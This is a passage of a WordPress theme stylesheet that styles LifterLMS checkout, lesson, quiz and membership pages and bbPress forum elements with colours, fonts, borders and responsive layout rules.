.llms-checkout-wrapper form.llms-login input,
.llms-checkout-wrapper form.llms-checkout textarea,
.llms-checkout-wrapper form.llms-login textarea,
.llms-checkout-wrapper form.llms-checkout select,
.llms-checkout-wrapper form.llms-login select {
  border-radius: 4px;
  font-weight: normal;
  background: transparent;
  color: #787f88;
  font-family: 'Poppins', sans-serif;
}
.llms-checkout-wrapper form.llms-checkout .llms-coupon-wrapper a,
.llms-checkout-wrapper form.llms-login .llms-coupon-wrapper a {
  font-weight: 500;
  color: #787f88;
}
.llms-checkout-wrapper form.llms-login {
  border: solid 1px #eaeaea;
  margin: 0;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper {
  border: none;
  padding: 0;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper .llms-form-heading {
  font-size: 18px;
  background: #f2f2f2;
  margin: 0;
  color: #787f88;
  font-weight: 500;
  border-bottom: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper .llms-form-fields {
  margin: 0;
  padding: 15px;
  background: #f7f7f7;
}
.lifter-conent-area .single-post.lesson {
  font-family: 'Poppins', sans-serif;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson a {
  color: #787f88;
}
.lifter-conent-area .single-post.lesson a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .llms-start-quiz-button,
.lifter-conent-area .single-post.lesson .llms-button-action {
  background: #ecb101;
  color: white;
}
.lifter-conent-area .single-post.lesson .llms-start-quiz-button:hover,
.lifter-conent-area .single-post.lesson .llms-button-action:hover {
  color: white;
}
.lifter-conent-area .single-post.lesson .lesson-title {
  font-size: 32px;
  padding: 0px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-content {
  border-top: none;
  border: solid 1px #eaeaea;
  margin-bottom: 30px;
  background: transparent;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link {
  margin-bottom: 30px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link {
  position: relative;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ecb101;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link:hover:before {
  height: 4px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 20px 0px 10px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit {
  padding: 0;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit button {
  border-radius: 4px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit button:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-complete {
  font-size: 18px;
  margin-bottom: 10px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-title {
  font-weight: 500;
  font-size: 16px;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-link {
  border-radius: 4px;
  border: solid 1px #eaeaea;
  background: #f7f7f7;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .single-post.lesson .entry-footer-body .social-share a {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.llms_quiz {
  font-family: 'Poppins', sans-serif;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz a {
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.llms_quiz .llms-start-quiz-button,
.lifter-conent-area .single-post.llms_quiz .llms-button-action {
  background: #ecb101;
  color: white;
}
.lifter-conent-area .single-post.llms_quiz .llms-start-quiz-button:hover,
.lifter-conent-area .single-post.llms_quiz .llms-button-action:hover {
  color: white;
}
.lifter-conent-area .single-post.llms_quiz .lesson-title {
  font-size: 32px;
  padding: 0px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-next-lesson:hover {
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-button-action,
.lifter-conent-area .single-post.llms_quiz .llms-button-quiz-complete {
  line-height: 1;
  padding: 12px 24px;
  font-size: 16px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-results-title,
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-title,
.lifter-conent-area .single-post.llms_quiz .llms-question-text {
  font-size: 18px;
  margin: 0px 0px 10px;
  line-height: 1.2;
  font-weight: bold;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-question-text {
  font-size: 20px;
  background: #f1f1f1;
  padding: 2px 5px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-info {
  margin: 5px 0px 20px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-info li {
  margin: 0;
}
.lifter-conent-area .single-post.llms_quiz .entry-content {
  border-top: none;
  border: solid 1px #eaeaea;
  margin-bottom: 30px;
  background: transparent;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return {
  margin-bottom: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a {
  position: relative;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ecb101;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a:hover:before {
  height: 4px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-title {
  margin-bottom: 20px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-aside {
  background: #f7f7f7;
  width: 260px;
  margin-right: 20px;
  text-align: center;
  padding: 15px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-aside .llms-donut {
  margin: 0 auto;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-attempt-results li {
  font-size: 16px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-attempt-results li .llms-status-icon-tip .llms-status-icon {
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-buttons {
  margin-top: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-buttons .llms-button-secondary {
  display: inline-block;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body .social-share a {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.llms-quiz-ui {
  background: transparent;
}
.llms-quiz-ui .llms-quiz-question-wrapper .llms-choice-text {
  width: auto !important;
}
.llms-quiz-ui .llms-question-image {
  margin-bottom: 20px;
}
.lifter-membership-area .widget {
  border: solid 1px #eaeaea;
  padding: 20px;
  border-radius: 4px;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  list-style-type: none;
}
.lifter-membership-area .widget img {
  border-radius: 50%;
}
.lifter-membership-area .widget .widgettitle {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 5px;
  padding-bottom: 15px;
  border-bottom: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-membership-area .widget a {
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-membership-area .widget a:hover {
  color: #ecb101;
}
.lifter-membership-area .widget ul,
.lifter-membership-area .widget ol {
  padding: 0;
  transition: all 0.3s ease;
  margin-bottom: 0;
}
.lifter-membership-area .widget ul li,
.lifter-membership-area .widget ol li {
  list-style-type: none;
  border-bottom: solid 1px #eaeaea;
  padding: 10px 0px;
  transition: all 0.3s ease;
}
.lifter-membership-area .widget ul li:last-child,
.lifter-membership-area .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.lifter-membership-area .widget .section-header {
  color: #787f88;
}
.lifter-membership-area .widget .section-header .llms-collapse-caret {
  margin-right: 5px;
}
.lifter-membership-area .widget .section-header .section-title {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.lifter-membership-area .widget .llms-lesson .llms-lesson-complete.done {
  color: #fec009;
}
.lifter-membership-area .widget .llms-lesson .lesson-title.done a {
  text-decoration: none;
  color: #aeb2b8;
}
.lifter-membership-area .widget .llms-course-outline .llms-syllabus-footer {
  padding-top: 15px;
}
.lifter-membership-area .widget .llms-course-outline .current-lesson .lesson-title {
  font-weight: 500;
}
.lifter-membership-area .widget .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-membership-area .widget .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-membership-area .widget .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-membership-area pre {
  overflow-x: auto;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  word-wrap: break-word;
}
.lifter-membership-area .lifter-single-membership-post {
  font-family: 'Poppins', sans-serif;
}
.lifter-membership-area .lifter-single-membership-post a {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post a:hover {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-title {
  font-size: 32px;
  padding: 30px 50px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content {
  margin-bottom: 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content > p,
.lifter-membership-area .lifter-single-membership-post .entry-content > div,
.lifter-membership-area .lifter-single-membership-post .entry-content > ul,
.lifter-membership-area .lifter-single-membership-post .entry-content > ol,
.lifter-membership-area .lifter-single-membership-post .entry-content > pre {
  padding: 15px 50px 15px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-meta-title {
  font-weight: 500;
  color: #787f88;
  margin-bottom: 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-video-wrapper {
  margin: 15px 0px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-meta-info .llms-meta span {
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .llms-author {
  border-color: #eaeaea;
  border: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .llms-author .name {
  text-transform: capitalize;
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .avatar {
  border-color: #eaeaea;
  background: transparent;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info,
.lifter-membership-area .lifter-single-membership-post .entry-content .wp-block-llms-course-progress,
.lifter-membership-area .lifter-single-membership-post .entry-content .wp-block-llms-course-continue-button,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plans {
  margin: 15px 0px;
  display: inline-block;
  width: 100%;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-course-continue-button {
  background: #ecb101;
  color: white;
  border-radius: 4px;
  padding: 10px 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper a {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  padding: 10px 15px;
  text-align: left;
  border: solid 1px #eaeaea;
  background: #f2f2f2;
  color: #787f88;
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview {
  width: 100%;
  margin-top: 0;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link-locked {
  box-shadow: none;
  min-height: auto;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link {
  display: flex;
  align-items: center;
  flex-flow: row-reverse;
  padding: 10px 15px;
  background: #f7f7f7;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:before,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:after {
  content: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .clear {
  width: auto;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  float: none;
  width: 100%;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  text-align: right;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra .llms-lesson-counter {
  margin-bottom: 0;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main {
  display: flex;
  align-items: center;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-complete {
  margin: 0;
  margin-bottom: 0;
  font-size: 18px;
  margin-right: 7px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title {
  margin: 0;
  font-weight: 400;
  font-size: 16px;
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete {
  color: #fec009;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan ul,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan ol {
  padding: 0;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .stamp,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp {
  border-radius: 4px;
  padding: 2px 6px;
  background: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .trial .lifterlms-price,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer .trial .lifterlms-price {
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content {
  border-bottom: none;
  padding: 0px 0px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  background: #f2f2f2;
  color: #787f88;
  border-top: solid 1px #eaeaea;
  border-bottom: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-pricing {
  padding-top: 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .lifterlms-price {
  font-weight: 500;
  font-size: 20px;
  display: inline-block;
  margin: 3px 0px 5px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol {
  padding: 10px 50px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol li {
  text-align: left;
  border-bottom: solid 1px;
  border-color: #eaeaea;
  padding: 5px 0px 10px;
  margin: 5px 0px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li:last-child,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol li:last-child {
  border-bottom: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description p {
  padding: 10px 50px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer {
  padding-bottom: 15px;
  background: #f2f2f2;
  border-top: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer a.button {
  display: inline-block;
  background: #ecb101;
  border-radius: 4px;
  transition: all 0.3s ease;
  padding: 10px 30px;
  color: white;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer a.button:hover {
  background: #d39e01;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-restrictions a {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan.on-sale .price-regular .lifterlms-price {
  text-decoration: line-through;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body .social-share a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 4px;
  margin-left: 5px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
body.bbpress {
  background: #f8f8f8;
}
body.bbpress .bbpress-sidebar-wrapper .widget {
  padding: 20px;
  border-radius: 4px;
}
body.bbpress .bbpress-sidebar-wrapper .widget img {
  border-radius: 50%;
}
body.bbpress .bbpress-sidebar-wrapper .widget .widget-title {
  font-weight: 500;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
body.bbpress .bbpress-sidebar-wrapper .widget a {
  transition: all 0.3s ease;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul,
body.bbpress .bbpress-sidebar-wrapper .widget ol {
  padding: 0;
  margin-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li,
body.bbpress .bbpress-sidebar-wrapper .widget ol li {
  list-style-type: none;
  margin-bottom: 5px;
  padding-bottom: 10px;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li:before,
body.bbpress .bbpress-sidebar-wrapper .widget ol li:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 5px;
  font-weight: 900;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li:last-child,
body.bbpress .bbpress-sidebar-wrapper .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login h4 {
  margin-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login h4 a {
  font-weight: 500;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login input {
  border-radius: 4px;
  padding: 5px 15px;
  font-weight: normal;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"] {
  padding: 6px 15px;
  border-radius: 4px;
  font-weight: 500;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl {
  display: grid;
  grid-template-columns: 1fr minmax(30px, 50px);
  grid-gap: 10px;
  align-items: center;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt,
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dd,
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl strong {
  font-weight: normal;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt {
  position: relative;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt span {
  padding: 0px 10px 0px 0px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt:after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  right: -30px;
  top: 50%;
  z-index: -1;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dd {
  text-align: right;
  margin: 0;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl strong {
  border-radius: 50px;
  display: inline-block;
  line-height: 30px;
  border: none;
  text-align: right;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form {
  margin-top: 15px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div {
  display: flex;
  align-items: center;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  padding: 6px 15px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div .button {
  padding: 6px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  border-left: none;
}
body.bbpress .single-headers .group-status {
  color: #130f40;
  font-weight: 500;
}
.bbpress #bbpress-forums {
  overflow: initial;
}
.bbpress #bbpress-forums .bbp-user-section {
  overflow: initial;
}
.bbpress #bbpress-forums a {
  transition: all 0.3s ease;
  font-size: 18px;
  list-style: 26px;
  font-weight: 500;
}
.bbpress #bbpress-forums a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums li {
  font-size: 16px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums li {
    display: block;
    width: 100% !important;
    margin: 5px 0px;
    text-align: left !important;
  }
}
.bbpress #bbpress-forums li.bbp-forum-freshness a {
  font-size: 14px;
  color: #576574;
  font-weight: 400;
}
.bbpress #bbpress-forums li.bbp-forum-freshness .bbp-topic-meta .bbp-author-name {
  font-weight: 500;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-search-form form div {
  display: flex;
  align-items: center;
}
.bbpress #bbpress-forums .bbp-search-form form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  min-width: 250px;
  height: 45px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form form div input[type="text"] {
    min-width: auto;
    padding: 8px 15px;
  }
}
.bbpress #bbpress-forums .bbp-search-form form div .button {
  padding: 8px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  border-left: none;
  height: 45px;
  font-size: 15px;
  background-color: #3742fa;
  color: #fff;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form form div {
    justify-content: center;
  }
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form {
    display: block;
    width: 100%;
    margin: 5px 0px;
  }
}
.bbpress #bbpress-forums .bbp-breadcrumb {
  margin-top: 15px;
  font-size: 18px;
}
.bbpress #bbpress-forums .bbp-breadcrumb a {
  color: #576574;
}
.bbpress #bbpress-forums .bbp-breadcrumb a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-breadcrumb {
    display: block;
    width: 100%;
    margin: 15px 0px 0px;
    text-align: center;
  }
}
.bbpress #bbpress-forums .bbp-template-notice {
  display: inline-block;
  width: 100%;
  padding: 10px 15px;
  margin: 20px 0px 0px;
}
.bbpress #bbpress-forums .bbp-template-notice li {
  color: rgba(51, 51, 51, 0.7);
  margin: 0 !important;
}
.bbpress #bbpress-forums .bbp-template-notice li .bbp-author-avatar img {
  width: 30px;
  height: 30px;
  border-radius: 50px;
  margin: 0px 3px;
  margin: 0px 7px 0px 3px;
}
.bbpress #bbpress-forums .bbp-pagination {
  margin: 10px 0px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-pagination {
    flex-direction: column;
  }
  .bbpress #bbpress-forums .bbp-pagination .bbp-pagination-count {
    margin-bottom: 20px;
  }
}
.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border: none;
  margin: 0px 3px;
}
.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current {
  color: white;
}
.bbpress #bbpress-forums .bbp-pagination-links .page-numbers,
.bbpress #bbpress-forums .bbp-topic-pagination .page-numbers {
  border-radius: 4px;
  padding: 0px 4px;
}
.bbpress #bbpress-forums .bbp-topic-tags {
  margin-top: 15px;
  color: #130f40;
  float: left;
}
.bbpress #bbpress-forums .bbp-topic-tags a {
  color: #576574;
}
.bbpress #bbpress-forums #subscription-toggle {
  margin-top: -50px;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,
.bbpress #bbpress-forums #favorite-toggle a.subscription-toggle {
  border: 1px solid #3742fa;
  color: #3742fa;
  padding: 8px 15px;
  display: inline-block;
  border-radius: 4px;
  font-size: 15px;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,
.bbpress #bbpress-forums #favorite-toggle a.subscription-toggle:hover {
  background-color: #3742fa;
  color: #fff;
}
.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle {
  padding: 10px 30px;
  color: #fff;
  border: none;
  border-radius: 4px;
  transform: translateY(0px);
  display: inline-block;
  box-shadow: 1px 2px 5px rgba(0, 0, 0, 0);
}
.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle:hover,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(-5px);
  box-shadow: 1px 4px 5px rgba(0, 0, 0, 0.1);
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums #subscription-toggle,
  .bbpress #bbpress-forums #favorite-toggle {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 15px 0px 15px;
    width: 100%;
  }
}
.bbpress #bbpress-forums .bbp-forums,
.bbpress #bbpress-forums .bbp-topics,
.bbpress #bbpress-forums .bbp-replies {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  border: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-header,
.bbpress #bbpress-forums .bbp-topics .bbp-header,
.bbpress #bbpress-forums .bbp-replies .bbp-header {
  background: transparent;
  border: none;
  font-weight: 500;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body,
.bbpress #bbpress-forums .bbp-topics .bbp-body,
.bbpress #bbpress-forums .bbp-replies .bbp-body {
  margin: 15px 0px 0px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum {
  border: 1px solid #d8e6f5;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic {
  margin: 7px 0px;
  display: inline-block;
  width: 100%;
  padding: 15px;
  border-radius: 4px;
  transition: all 0.3s ease;
  transform: translateY(0px);
  font-weight: 400;
  background-color: #fff;
  padding: 25px 25px 20px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-started-in a,
